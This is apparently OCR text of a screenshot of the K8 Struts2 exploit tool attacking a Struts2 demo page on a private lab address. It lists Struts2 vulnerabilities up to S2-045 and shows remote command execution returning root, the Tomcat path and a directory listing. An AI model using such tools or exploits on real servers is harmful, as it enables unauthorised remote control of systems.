 K8 Struts2 Exp 20170310
目标: http://192.168.244.128:8080/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存 清空
★K8cmd-> whoami
root
★K8cmd-> ifconfig
★K8cmd-> pwd
/usr/local/tomcat
★K8cmd-> ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work